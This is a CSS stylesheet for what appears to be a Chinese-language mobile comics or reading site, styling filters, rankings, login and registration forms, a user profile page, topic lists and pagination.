#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}